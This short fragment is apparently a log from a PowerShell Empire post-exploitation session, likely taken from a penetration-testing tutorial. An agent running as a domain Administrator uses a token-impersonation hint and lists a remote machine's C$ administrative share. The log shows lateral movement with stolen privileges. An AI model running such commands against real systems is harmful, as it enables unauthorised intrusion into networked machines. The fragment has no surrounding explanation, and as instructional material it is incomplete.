 Running As: SHUTEER\Administrator
Use credentials/tokens with RevToSelf option to revert token privileges
(Empire: WXEEWWKNWMHKMCFU) > shell dir \\WIN7-X86\c$
(Empire: WXEEWWKNWMHKMCFU) >
目录: \\WIN7-X86\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2017/6/12 22:17 2345下载
d---- 2017/5/5 23:08 360Downloads
d---- 2009/7/14 10:37 PerfLogs
d---- 2017/6/12 22:01 phpStudy
d-r-- 2017/7/9 12:56 Program Files
d---- 2015/3/10 5:12 QMDownload